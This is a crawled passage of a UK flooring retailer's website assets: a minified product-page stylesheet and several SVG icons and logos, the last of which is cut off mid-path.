h2{font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}section.related.products ul li.product_cat-accessories img{width:100%}button.accordion.active h2{margin:0}button.accordion.active h2:after{content:"\0005F";float:right;font-size:2.5rem;height:30px;margin-top:-1.6rem}.product-downloads .left,.product-downloads .right{float:left}.product-downloads .left img,.product-downloads .right img{max-width:10rem}.woocommerce-product-gallery__trigger{position:absolute;z-index:20}.flex-control-nav.flex-control-thumbs{display:flex;list-style:none;margin:10px -5px -5px;padding:unset}.flex-control-nav.flex-control-thumbs li{height:100px;margin:5px;width:100px}.flex-control-nav.flex-control-thumbs li img{height:100px;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:1024px){.flex-control-nav.flex-control-thumbs{display:unset}.flex-control-nav.flex-control-thumbs li{float:left}}.woocommerce-result-count{display:none}.tooltip{border-bottom:1px dotted #000;display:inline-block;position:relative}.tooltip .tooltiptext{background-color:#555;border-radius:6px;bottom:125%;color:#fff;left:50%;margin-left:-60px;opacity:0;padding:5px 0;position:absolute;text-align:center;transition:opacity .3s;visibility:hidden;width:120px;z-index:1}.tooltip .tooltiptext:after{border:5px solid transparent;border-top-color:#555;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.tooltip:hover .tooltiptext{opacity:1;visibility:visible}.product-icons{width:100%}.product-icons img{height:40px;width:40px}@media only screen and (max-width:290px){.product-icons img{height:30px;width:30px}}.product-icons .tooltip{border-bottom:none!important;padding:.2rem}svg.filled{fill:#ca113d}select#pa_length,select#pa_size,select#pa_trim-colour{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}ol.commentlist{grid-gap:55px;border-top:1px solid;display:grid;grid-template-columns:1fr 1fr 1fr;list-style:none;padding:1rem 0 0}@media only screen and (max-width:768px){ol.commentlist{grid-template-columns:1fr 1fr}}@media only screen and (max-width:568px){ol.commentlist{grid-template-columns:1fr}}ol.commentlist li.review p.comment_title{font-size:1rem;font-weight:700;margin-bottom:.556rem}ol.commentlist li.review p{font-size:.8rem}div#review_form_wrapper span#reply-title{font-weight:700}textarea#comment{width:100%!important}form#commentform p.stars{margin:1rem 0}form#commentform p.stars a{color:transparent!important}form#commentform p.stars a.star-1,form#commentform p.stars a.star-2,form#commentform p.stars a.star-3,form#commentform p.stars a.star-4,form#commentform p.stars a.star-5{background-image:url(../src/img/starpink.svg);background-position:50%;background-repeat:no-repeat;background-size:100%;cursor:pointer;height:50px;margin-top:auto;padding:1rem;transition:.3s;width:50px}form#commentform p.stars a.star-1.active~a,form#commentform p.stars a.star-2.active~a,form#commentform p.stars a.star-3.active~a,form#commentform p.stars a.star-4.active~a,form#commentform p.stars a.star-5.active~a{background-image:url(../src/img/stargrey.svg)}form#commentform p.form-submit input#submit{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;padding:.556rem;width:21.667rem}form#commentform p.form-submit input#submit:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}.add-to-cart-button{background-color:#ca113d;border:solid #ca113d;color:#fff;display:block;margin:.5rem 0;padding:.5rem;text-align:center;transition:.5s}.add-to-cart-button:hover{background-color:#fff;color:#ca113d}#read_more_content{max-height:100px;overflow:hidden;text-overflow:ellipsis;transition:max-height .5s ease-in-out}#read_more_content.read_more{max-height:unset}button#read_more{background-color:#ca113d;border:none;border-radius:3px;color:#fff;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.556rem!important}@media only screen and (max-width:500px){.product-container.sub-cat{grid-gap:3rem;display:grid!important}.product-container.sub-cat section.product-results.sub-cat{order:2}.product-container.sub-cat section.product-filter.sub-cat{order:1}}
/*# sourceMappingURL=subcategoryProducts.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg
body_size: 88
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>LinkedIn</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="LinkedIn" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-linkedin-1-(1)">
            <g transform="translate(2.000000, 2.000000)">
                <path d="M5.6025,2.82608696 C5.6025,4.38721739 4.35375,5.65217391 2.8125,5.65217391 C1.27125,5.65217391 0.0225,4.38721739 0.0225,2.82608696 C0.0225,1.26608696 1.27125,0 2.8125,0 C4.35375,0 5.6025,1.26608696 5.6025,2.82608696 Z M5.625,7.91304348 L0,7.91304348 L0,26 L5.625,26 L5.625,7.91304348 Z M14.60475,7.91304348 L9.01575,7.91304348 L9.01575,26 L14.605875,26 L14.605875,16.5054783 C14.605875,11.2263478 21.3885,10.7945217 21.3885,16.5054783 L21.3885,26 L27,26 L27,14.5475652 C27,5.63973913 16.96275,5.96417391 14.60475,10.3491304 L14.60475,7.91304348 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg
body_size: 256
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Pinterest" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-pinterest-1">
            <g>
                <path d="M15,0 C6.71625,0 0,6.715 0,15 C0,21.355 3.95375,26.7825 9.53375,28.9675 C9.4025,27.78125 9.28375,25.96125 9.58625,24.66625 C9.85875,23.495 11.345,17.21 11.345,17.21 C11.345,17.21 10.89625,16.31125 10.89625,14.9825 C10.89625,12.8975 12.105,11.34 13.61,11.34 C14.88875,11.34 15.5075,12.30125 15.5075,13.4525 C15.5075,14.73875 14.68875,16.6625 14.265,18.44625 C13.91125,19.93875 15.01375,21.1575 16.48625,21.1575 C19.1525,21.1575 21.20125,18.34625 21.20125,14.28875 C21.20125,10.6975 18.62125,8.18625 14.93625,8.18625 C10.66875,8.18625 8.16375,11.3875 8.16375,14.695 C8.16375,15.98375 8.66,17.3675 9.28,18.1175 C9.4025,18.26625 9.42,18.3975 9.38375,18.54875 L8.9675,20.24875 C8.90125,20.52375 8.75,20.5825 8.465,20.45 C6.59125,19.5775 5.42,16.83875 5.42,14.63875 C5.42,9.9075 8.8575,5.56125 15.33125,5.56125 C20.535,5.56125 24.57875,9.27 24.57875,14.225 C24.57875,19.395 21.32,23.555 16.795,23.555 C15.275,23.555 13.84625,22.76625 13.3575,21.8325 L12.4225,25.39875 C12.08375,26.7025 11.17,28.33625 10.5575,29.33125 C11.9625,29.765 13.45375,30 15,30 C23.28375,30 30,23.28375 30,15 C30,6.715 23.28375,0 15,0 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg
body_size: 1024
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-25</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-25" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-award-20">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M14.798,15.5 L14.798,14.444 L12.39,14.444 L13.678,13.228 C14.046,12.8866667 14.294,12.5826667 14.422,12.316 C14.55,12.0493333 14.614,11.764 14.614,11.46 C14.614,11.124 14.5273333,10.832 14.354,10.584 C14.1806667,10.336 13.938,10.144 13.626,10.008 C13.314,9.872 12.95,9.804 12.534,9.804 C12.038,9.804 11.598,9.896 11.214,10.08 C10.83,10.264 10.5286667,10.5186667 10.31,10.844 L10.31,10.844 L11.254,11.452 C11.3873333,11.2653333 11.5526667,11.1253333 11.75,11.032 C11.9473333,10.9386667 12.1686667,10.892 12.414,10.892 C12.7073333,10.892 12.93,10.952 13.082,11.072 C13.234,11.192 13.31,11.364 13.31,11.588 C13.31,11.7426667 13.27,11.8986667 13.19,12.056 C13.11,12.2133333 12.9553333,12.4013333 12.726,12.62 L12.726,12.62 L10.566,14.66 L10.566,15.5 L14.798,15.5 Z M17.238,15.596 C17.75,15.596 18.1806667,15.512 18.53,15.344 C18.8793333,15.176 19.1393333,14.952 19.31,14.672 C19.4806667,14.392 19.566,14.0813333 19.566,13.74 C19.566,13.212 19.378,12.7906667 19.002,12.476 C18.626,12.1613333 18.0433333,12.004 17.254,12.004 L17.254,12.004 L16.798,12.004 L16.886,10.94 L19.222,10.94 L19.222,9.9 L15.806,9.9 L15.518,13.052 L16.95,13.052 C17.43,13.052 17.7673333,13.1133333 17.962,13.236 C18.1566667,13.3586667 18.254,13.54 18.254,13.78 C18.254,14.0093333 18.1606667,14.188 17.974,14.316 C17.7873333,14.444 17.5313333,14.508 17.206,14.508 C16.9126667,14.508 16.6273333,14.464 16.35,14.376 C16.0726667,14.288 15.8273333,14.164 15.614,14.004 L15.614,14.004 L15.102,14.996 C15.3686667,15.188 15.6926667,15.336 16.074,15.44 C16.4553333,15.544 16.8433333,15.596 17.238,15.596 Z" id="25" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg
body_size: 3471
content:
<svg enable-background="new 0 0 595.275 130" height="130" viewBox="0 0 595.275 130" width="595.275" xmlns="http://www.w3.org/2000/svg"><g fill="#492b35"><path d="m70.282 17.398-11.566 28.475-12.27-28.475h-7.598l-12.201 28.378-11.6-28.378h-9.299l19.199 46.584h2.934l14.736-34.108 14.666 34.108h3.029l19.168-46.584z"/><path d="m101.19 40.408c0 3.052.7 5.793 2.103 8.229 1.398 2.438 3.347 4.326 5.85 5.666 2.499 1.339 5.326 2.008 8.482 2.008 4.777 0 8.705-1.484 11.784-4.446s4.615-6.781 4.615-11.457c0-3.048-.691-5.8-2.081-8.248-1.39-2.444-3.343-4.341-5.867-5.68-2.521-1.335-5.364-2.004-8.518-2.004-3.157 0-5.995.673-8.516 2.025-2.524 1.346-4.46 3.234-5.817 5.659s-2.035 5.177-2.035 8.248m16.435-23.605c4.823 0 9.16.981 13.017 2.947 3.854 1.966 6.929 4.796 9.218 8.496 2.287 3.697 3.434 7.753 3.434 12.163 0 4.303-1.118 8.292-3.352 11.966-2.234 3.681-5.301 6.533-9.198 8.56-3.9 2.033-8.296 3.05-13.186 3.05-4.823 0-9.206-1.033-13.148-3.096-3.947-2.062-7.02-4.9-9.218-8.514-2.199-3.607-3.301-7.598-3.301-11.966 0-4.215 1.103-8.175 3.301-11.885s5.231-6.59 9.101-8.642c3.865-2.05 8.311-3.079 13.332-3.079"/><path d="m168.035 40.408c0 3.052.7 5.793 2.101 8.229 1.402 2.438 3.35 4.326 5.852 5.666 2.499 1.339 5.326 2.008 8.483 2.008 4.774 0 8.703-1.484 11.782-4.446s4.618-6.781 4.618-11.457c0-3.048-.692-5.8-2.083-8.248-1.39-2.444-3.343-4.341-5.865-5.68-2.524-1.335-5.366-2.004-8.519-2.004-3.157 0-5.995.673-8.518 2.025-2.522 1.346-4.46 3.234-5.814 5.659-1.36 2.425-2.037 5.177-2.037 8.248m16.436-23.605c4.823 0 9.159.981 13.016 2.947 3.854 1.966 6.93 4.796 9.218 8.496 2.285 3.697 3.434 7.753 3.434 12.163 0 4.303-1.117 8.292-3.352 11.966-2.234 3.681-5.303 6.533-9.2 8.56-3.901 2.033-8.294 3.05-13.184 3.05-4.823 0-9.206-1.033-13.15-3.096-3.947-2.062-7.018-4.9-9.216-8.514-2.201-3.607-3.301-7.598-3.301-11.966 0-4.215 1.101-8.175 3.301-11.885 2.199-3.71 5.231-6.59 9.101-8.642 3.864-2.05 8.31-3.079 13.333-3.079"/><path d="m244.648 56.445c4.978 0 8.971-1.479 11.985-4.431 3.01-2.951 4.515-6.821 4.515-11.604 0-4.959-1.518-8.879-4.551-11.756-3.033-2.872-7.116-4.31-12.249-4.31h-9.267v32.101zm.933-39.049c4.848 0 9.155.977 12.937 2.932 3.775 1.954 6.712 4.693 8.797 8.229 2.09 3.534 3.133 7.504 3.133 11.918 0 4.5-1.05 8.487-3.148 11.966-2.103 3.481-5.085 6.175-8.95 8.083-3.869 1.912-8.302 2.866-13.302 2.866h-18.965v-45.994z"/><path d="m304.854 37.149c2.402 0 4.276-.543 5.617-1.629 1.348-1.085 2.017-2.693 2.017-4.823 0-4.234-2.757-6.353-8.263-6.353h-6.135v12.805zm2.235-19.753c4.357 0 7.896 1.245 10.616 3.737 2.725 2.492 4.083 5.699 4.083 9.631 0 3.97-1.377 7.189-4.129 9.646-2.756 2.457-6.393 3.687-10.903 3.687h-8.665v19.293h-9.001v-45.994z"/><path d="m339.2 17.398v45.989h30.567v-6.942h-21.567v-13.071h20.2v-6.948h-20.2v-12.084h21.099v-6.944z"/><path d="m412.841 16.803c2.643 0 5.233.295 7.768.889 2.534.595 5.266 1.604 8.202 3.029v8.365c-2.87-1.628-5.518-2.8-7.955-3.523-2.432-.723-4.97-1.086-7.612-1.086-3.314 0-6.303.673-8.97 2.025-2.666 1.346-4.736 3.253-6.217 5.709-1.476 2.461-2.215 5.194-2.215 8.198 0 3.077.731 5.829 2.198 8.265 1.47 2.438 3.536 4.318 6.202 5.645s5.664 1.994 9.001 1.994c2.553 0 4.994-.363 7.312-1.086 2.325-.725 5.253-2.029 8.787-3.919v8.365c-3.024 1.557-5.8 2.666-8.334 3.324s-5.489.989-8.868.989c-4.909 0-9.301-.971-13.166-2.901-3.869-1.93-6.906-4.714-9.115-8.346-2.211-3.633-3.318-7.606-3.318-11.935 0-4.628 1.137-8.791 3.415-12.476 2.28-3.687 5.409-6.529 9.4-8.527 3.992-1.996 8.488-2.998 13.485-2.998"/><path d="m473.051 17.398-17.066 21.235h-.203v-21.235h-8.996v45.989h8.996v-22.583l21.103 22.583h11.53l-22.465-24.326 17.334-21.663z"/><path d="m502.092 17.398v45.989h30.566v-6.942h-21.566v-13.071h20.2v-6.948h-20.2v-12.084h21.103v-6.944z"/><path d="m566.038 37.019c2.354 0 4.202-.579 5.546-1.748 1.348-1.159 2.017-2.752 2.017-4.773 0-2.104-.667-3.681-1.998-4.725-1.335-1.04-3.233-1.562-5.701-1.562h-5.599v12.807h5.735m2.031-19.622c4.378 0 7.943 1.199 10.7 3.588 2.756 2.392 4.135 5.508 4.135 9.35 0 2.614-.685 4.89-2.052 6.833-1.366 1.943-3.394 3.471-6.085 4.593 1.49.79 2.812 1.865 3.968 3.224 1.155 1.362 2.589 3.655 4.302 6.883 2.846 5.573 4.955 9.416 6.334 11.522h-10.036c-.689-1.009-1.62-2.621-2.8-4.838-2.576-4.895-4.465-8.196-5.668-9.898-1.199-1.7-2.354-2.907-3.465-3.62-1.113-.713-2.39-1.069-3.834-1.069h-3.266v19.426h-9v-45.994z"/><path d="m38.07 93.011v10.7l-9.224-10.7h-2.633v15.33h2.934v-10.876l9.278 10.876h2.578v-15.33z"/><path d="m57.584 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.499-3.73h6.902l1.612 3.73h3.165l-6.854-15.33z"/><path d="m71.645 93.011v2.315h5.512v13.015h3.002v-13.015h5.51v-2.315z"/><path d="m97.663 93.008v8.924c0 .913.14 1.643.417 2.184.274.541.731.989 1.36 1.34.629.35 1.362.525 2.201.525.918 0 1.696-.163 2.339-.499.639-.335 1.109-.785 1.404-1.362.298-.572.444-1.366.444-2.387v-8.725h3.001v9.11c0 2.062-.626 3.646-1.88 4.758-1.25 1.108-3.021 1.662-5.31 1.662-1.438 0-2.683-.254-3.741-.757-1.054-.505-1.861-1.236-2.413-2.19-.558-.954-.838-2.075-.838-3.364v-9.219z"/><path d="m123.88 99.548c.786 0 1.4-.194 1.849-.578.446-.39.673-.921.673-1.593 0-.7-.222-1.227-.667-1.576-.447-.347-1.078-.519-1.903-.519h-1.863v4.266zm.677-6.54c1.459 0 2.647.398 3.565 1.195.918.799 1.377 1.838 1.377 3.119 0 .867-.224 1.631-.681 2.278-.455.646-1.132 1.154-2.027 1.527.495.267.935.623 1.318 1.076.386.454.866 1.218 1.438 2.297.945 1.857 1.649 3.138 2.108 3.838h-3.343c-.23-.336-.541-.872-.935-1.612-.859-1.631-1.486-2.732-1.888-3.297-.4-.568-.786-.968-1.155-1.207-.371-.237-.798-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m146.794 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.501-3.73h6.9l1.612 3.73h3.165l-6.854-15.33z"/><path d="m163.822 93.011v15.33h10.533v-2.315h-7.531v-13.015z"/><path d="m183.238 93.011v15.33h10.534v-2.315h-7.537v-13.015z"/><path d="m210.187 93.011-3.8 5.127-3.752-5.127h-3.643l5.896 7.715v7.615h3.002v-7.596l5.866-7.734z"/><path d="m235.607 93.013h3.001v15.33h-3.001z"/><path d="m260.781 93.011v10.7l-9.222-10.7h-2.635v15.33h2.934v-10.876l9.282 10.876h2.571v-15.33z"/><path d="m278.453 92.812c1.511 0 2.966.373 4.368 1.121v2.631c-1.607-.956-3.033-1.437-4.278-1.437-.755 0-1.348.146-1.771.433-.427.293-.643.677-.643 1.161 0 .576.398 1.108 1.192 1.599.222.149 1.078.558 2.565 1.23 1.277.592 2.19 1.249 2.754 1.973.566.726.845 1.597.845 2.613 0 1.319-.478 2.382-1.44 3.188-.958.81-2.199 1.214-3.725 1.214-.994 0-1.845-.109-2.562-.323-.717-.218-1.518-.587-2.406-1.112v-2.92c1.658 1.358 3.224 2.039 4.687 2.039.735 0 1.329-.155 1.779-.472.451-.314.677-.731.677-1.253 0-.709-.392-1.283-1.176-1.731-.654-.351-1.494-.771-2.521-1.262-1.222-.55-2.138-1.191-2.742-1.923-.604-.731-.905-1.58-.905-2.546 0-1.285.486-2.312 1.455-3.075.975-.768 2.256-1.148 3.847-1.148"/><path d="m298.193 99.592c.796 0 1.423-.18 1.872-.541.448-.362.668-.898.668-1.607 0-1.415-.918-2.119-2.752-2.119h-2.048v4.268h2.26m.743-6.585c1.452 0 2.633.418 3.54 1.248.905.827 1.362 1.898 1.362 3.211 0 1.322-.461 2.394-1.379 3.215-.918.817-2.13 1.227-3.635 1.227h-2.891v6.431h-2.997v-15.332z"/><path d="m313.121 93.013h2.997v15.33h-2.997z"/><path d="m331.347 99.548c.785 0 1.402-.194 1.849-.578.448-.39.675-.921.675-1.593 0-.7-.223-1.227-.667-1.576-.448-.347-1.077-.519-1.903-.519h-1.865v4.266zm.676-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.227 1.631-.681 2.278-.455.646-1.135 1.154-2.029 1.527.494.267.935.623 1.32 1.076.386.454.863 1.218 1.436 2.297.945 1.857 1.652 3.138 2.111 3.838h-3.346c-.229-.336-.541-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.157-1.207-.368-.237-.796-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m347.915 93.011v15.33h10.193v-2.315h-7.191v-4.359h6.734v-2.316h-6.734v-4.025h7.034v-2.315z"/><path d="m373.923 106.026c1.658 0 2.989-.494 3.993-1.479 1.006-.98 1.507-2.274 1.507-3.865 0-1.655-.505-2.964-1.518-3.919-1.008-.958-2.37-1.438-4.083-1.438h-3.087v10.702h3.188m.31-13.019c1.616 0 3.052.327 4.313.978 1.258.651 2.234 1.565 2.933 2.745.696 1.177 1.042 2.499 1.042 3.971 0 1.503-.351 2.829-1.046 3.99-.7 1.159-1.698 2.059-2.987 2.693-1.287.638-2.767.954-4.433.954h-6.322v-15.331z"/><path d="m405.301 93.011v15.33h2.997v-6.716h6.469v-2.339h-6.469v-3.96h6.469v-2.315z"/><path d="m424.329 93.011v15.33h10.528v-2.315h-7.531v-13.015z"/><path d="m445.768 100.678c0 1.021.232 1.937.699 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.903-.494 3.928-1.483 1.023-.983 1.536-2.258 1.536-3.819 0-1.015-.229-1.931-.691-2.748s-1.113-1.444-1.955-1.891c-.845-.448-1.786-.671-2.841-.671-1.052 0-1.997.227-2.838.675-.841.451-1.488 1.082-1.938 1.887-.454.81-.677 1.724-.677 2.747m5.476-7.866c1.607 0 3.052.327 4.341.98 1.283.654 2.308 1.6 3.07 2.834.764 1.234 1.145 2.585 1.145 4.052 0 1.438-.373 2.765-1.117 3.991s-1.767 2.176-3.068 2.854c-1.3.677-2.763 1.015-4.394 1.015-1.607 0-3.068-.342-4.385-1.031-1.31-.689-2.339-1.635-3.07-2.838s-1.101-2.534-1.101-3.991c0-1.404.369-2.723 1.101-3.957.731-1.239 1.744-2.201 3.032-2.882 1.29-.684 2.771-1.027 4.446-1.027"/><path d="m471.915 100.678c0 1.021.235 1.937.702 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.902-.494 3.926-1.483 1.024-.983 1.538-2.258 1.538-3.819 0-1.015-.23-1.931-.693-2.748-.464-.817-1.113-1.444-1.954-1.891-.845-.448-1.785-.671-2.842-.671-1.05 0-1.995.227-2.836.675-.843.451-1.488 1.082-1.938 1.887-.453.81-.68 1.724-.68 2.747m5.48-7.866c1.607 0 3.052.327 4.339.98 1.284.654 2.31 1.6 3.072 2.834s1.145 2.585 1.145 4.052c0 1.438-.375 2.765-1.117 3.991-.744 1.226-1.769 2.176-3.068 2.854-1.3.677-2.763 1.015-4.396 1.015-1.607 0-3.066-.342-4.383-1.031-1.312-.689-2.339-1.635-3.07-2.838s-1.103-2.534-1.103-3.991c0-1.404.371-2.723 1.103-3.957.731-1.239 1.743-2.201 3.032-2.882 1.286-.684 2.771-1.027 4.446-1.027"/><path d="m500.499 99.548c.786 0 1.402-.194 1.849-.578.448-.39.673-.921.673-1.593 0-.7-.22-1.227-.664-1.576-.449-.347-1.08-.519-1.903-.519h-1.866v4.266zm.677-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.226 1.631-.681 2.278-.457.646-1.134 1.154-2.029 1.527.495.267.935.623 1.32 1.076.386.454.864 1.218 1.437 2.297.945 1.857 1.651 3.138 2.11 3.838h-3.346c-.229-.336-.54-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.156-1.207-.369-.237-.797-.358-1.276-.358h-1.091v6.475h-3.001v-15.331z"/><path d="m517.133 93.013h3.002v15.33h-3.002z"/><path d="m542.309 93.011v10.7l-9.223-10.7h-2.635v15.33h2.935v-10.876l9.281 10.876h2.576v-15.33z"/><path d="m563.625 92.812c1.912 0 3.807.421 5.687 1.262v2.712c-1.88-.945-3.732-1.417-5.554-1.417-1.133 0-2.141.223-3.021.671-.881.446-1.566 1.086-2.053 1.927-.485.836-.727 1.771-.727 2.802 0 1.566.528 2.828 1.584 3.781 1.055.954 2.448 1.432 4.174 1.432.474 0 .926-.04 1.358-.121.436-.082.953-.232 1.553-.459v-2.545h-2.57v-2.316h5.567v6.322c-.763.525-1.679.937-2.748 1.232-1.071.298-2.184.444-3.341.444-1.635 0-3.117-.333-4.45-1-1.331-.666-2.366-1.598-3.108-2.798-.744-1.199-1.119-2.539-1.119-4.015 0-1.503.375-2.856 1.13-4.072.753-1.214 1.799-2.161 3.142-2.834 1.346-.669 2.845-1.008 4.496-1.008"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg
body_size: 3957
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="409px" height="70px" viewBox="0 0 409 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo</title>
    <g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-300.000000, -81.000000)" fill-rule="nonzero">
            <g id="Logo" transform="translate(300.000000, 81.000000)">
                <path d="M13.92,56 L13.92,39.2 L29.64,39.2 L29.64,31.22 L13.92,31.22 L13.92,22.04 L33,22.04 L33,13.4 L4.08,13.4 L4.08,56 L13.92,56 Z M43.725,56.54 C45.085,56.54 46.545,56.38 48.105,56.06 C49.665,55.74 51.045,55.3 52.245,54.74 L52.245,54.74 L50.985,47.54 C50.505,47.78 49.955,47.99 49.335,48.17 C48.715,48.35 48.105,48.44 47.505,48.44 C46.625,48.44 45.945,48.16 45.465,47.6 C44.985,47.04 44.745,46.1 44.745,44.78 L44.745,44.78 L44.745,12.2 L35.145,12.2 L35.145,48.14 C35.145,50.82 35.895,52.89 37.395,54.35 C38.895,55.81 41.005,56.54 43.725,56.54 Z M68.19,56.6 C70.87,56.6 73.25,56.16 75.33,55.28 C77.41,54.4 79.17,53.2 80.61,51.68 C82.05,50.16 83.15,48.42 83.91,46.46 C84.67,44.5 85.05,42.44 85.05,40.28 C85.05,38.08 84.67,36 83.91,34.04 C83.15,32.08 82.05,30.34 80.61,28.82 C79.17,27.3 77.41,26.1 75.33,25.22 C73.25,24.34 70.87,23.9 68.19,23.9 C65.51,23.9 63.12,24.34 61.02,25.22 C58.92,26.1 57.15,27.3 55.71,28.82 C54.27,30.34 53.18,32.08 52.44,34.04 C51.7,36 51.33,38.08 51.33,40.28 C51.33,42.44 51.7,44.5 52.44,46.46 C53.18,48.42 54.27,50.16 55.71,51.68 C57.15,53.2 58.92,54.4 61.02,55.28 C63.12,56.16 65.51,56.6 68.19,56.6 Z M68.19,48.5 C66.83,48.5 65.63,48.16 64.59,47.48 C63.55,46.8 62.72,45.84 62.1,44.6 C61.48,43.36 61.17,41.92 61.17,40.28 C61.17,38.64 61.48,37.2 62.1,35.96 C62.72,34.72 63.55,33.76 64.59,33.08 C65.63,32.4 66.83,32.06 68.19,32.06 C69.51,32.06 70.7,32.4 71.76,33.08 C72.82,33.76 73.65,34.72 74.25,35.96 C74.85,37.2 75.15,38.64 75.15,40.28 C75.15,41.88 74.85,43.3 74.25,44.54 C73.65,45.78 72.82,46.75 71.76,47.45 C70.7,48.15 69.51,48.5 68.19,48.5 Z M102.615,56.6 C105.295,56.6 107.675,56.16 109.755,55.28 C111.835,54.4 113.595,53.2 115.035,51.68 C116.475,50.16 117.575,48.42 118.335,46.46 C119.095,44.5 119.475,42.44 119.475,40.28 C119.475,38.08 119.095,36 118.335,34.04 C117.575,32.08 116.475,30.34 115.035,28.82 C113.595,27.3 